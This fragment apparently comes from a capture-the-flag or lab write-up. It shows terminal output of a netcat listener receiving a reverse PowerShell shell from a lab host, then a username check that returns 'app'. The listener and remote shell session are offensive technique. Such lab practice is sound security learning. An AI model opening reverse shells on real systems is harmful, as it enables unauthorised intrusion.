 ╰─➤  rlwrap nc -lvnp 4445
Listening on 0.0.0.0 4445
Connection received on 10.10.10.204 49676
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32> $env:UserName
$env:UserName
app
PS C:\windows\system32>